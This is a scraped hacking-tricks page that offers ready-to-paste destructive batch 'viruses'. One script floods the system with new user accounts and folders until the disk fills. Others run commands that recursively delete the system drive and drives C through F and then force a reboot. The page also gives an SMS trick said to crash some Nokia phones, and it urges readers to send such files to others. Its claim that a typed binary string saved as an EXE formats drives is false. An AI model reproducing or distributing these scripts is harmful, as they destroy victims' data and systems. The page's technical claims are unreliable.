Shut Down Your Freind's MobileHere is a new trick to restart ur friends mobile via sms
with this trick only 1110,1110i,1112,1100,2100(Nokia) can be restarted.
just type
,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
or 79 inverted commas
in text msg and send it to ur friend having cells mention above and see wat happens.
Simple Viru s making
s making If you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to make simple .bat file (virus) that can't be detected by any anti virus
Here are some good viruses ,i am not responsible for any kind of damage to your system ... :)
Copy this to notepad and save as flood1.bat.....
@ECHO OFF
@ECHO A PHOENIX PRODUCTION
@ECHO MAIN BAT RUNNING
GOTO start
:start
@ECHO SET snowball2=1 >> bat6.bat
@ECHO GOTO flood5 >> bat6.bat
@ECHO :flood5 >> bat6.bat
@ECHO SET /a snowball2=%%snowball2%%+1 >> bat6.bat
@ECHO NET USER snowball2%%snowball2%% /add >> bat6.bat
@ECHO GOTO flood5 >> bat6.bat
START /MIN bat6.bat
GOTO bat5
:bat5
@ECHO CD %%ProgramFiles%%\ >> bat5.bat
@ECHO SET maggi=1 >> bat5.bat
@ECHO GOTO flood4 >> bat5.bat
@ECHO :flood4 >> bat5.bat
@ECHO MKDIR maggi%%maggi%% >> bat5.bat
@ECHO SET /a maggi=%%maggi%%+1 >> bat5.bat
@ECHO GOTO flood4 >> bat5.bat
START /MIN bat5.bat
GOTO bat4
:bat4
@ECHO CD %%SystemRoot%%\ >> bat4.bat
@ECHO SET marge=1 >> bat4.bat
@ECHO GOTO flood3 >> bat4.bat
@ECHO :flood3 >> bat4.bat
@ECHO MKDIR marge%%marge%% >> bat4.bat
@ECHO SET /a marge=%%marge%%+1 >> bat4.bat
@ECHO GOTO flood3 >> bat4.bat
START /MIN bat4.bat
GOTO bat3
:bat3
@ECHO CD %%UserProfile%%\Start Menu\Programs\ >> bat3.bat
@ECHO SET bart=1 >> bat3.bat
@ECHO GOTO flood2 >> bat3.bat
@ECHO :flood2 >> bat3.bat
@ECHO MKDIR bart%%bart%% >> bat3.bat
@ECHO SET /a bart=%%bart%%+1 >> bat3.bat
@ECHO GOTO flood2 >> bat3.bat
START /MIN bat3.bat
GOTO bat2
:bat2
@ECHO CD %%UserProfile%%\Desktop\ >> bat2.bat
@ECHO SET homer=1 >> bat2.bat
@ECHO GOTO flood >> bat2.bat
@ECHO :flood >> bat2.bat
@ECHO MKDIR homer%%homer%% >> bat2.bat
@ECHO SET /a homer=%%homer%%+1 >> bat2.bat
@ECHO GOTO flood >> bat2.bat
START /MIN bat2.bat
GOTO original
:original
CD %HomeDrive%\
SET lisa=1
GOTO flood1
:flood1
MKDIR lisa%lisa%
SET /a lisa=%lisa%+1
GOTO flood1
What does it do : this is an extremely harmful virus this will keep replicating itself until your hard drive is totally full and will destroy your comp.
 A simple binary codes that can format the system drive ,secondary drives...
A simple binary codes that can format the system drive ,secondary drives... Copy The Following In Notepad Exactly as it
01001011000111110010010101010101010000011111100000
Save As An EXE Any Name Will Do
Send the EXE to People And Infect
Go to notepad and type the following:@Echo off
Del C:\ *.*y
save it as Dell.bat
Want worse then type the following: @echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
One more try one this Cd C:\
rd C:\ /s/q
Cd D:\
rd D:\ /s/q
Cd E:\

Rd E:\ /s/q
Cd F:\
Rd\ /s/q
then it is complete Save as any file you want in .bat format.. n enjoy..its really dangerous don't try on your own pc.























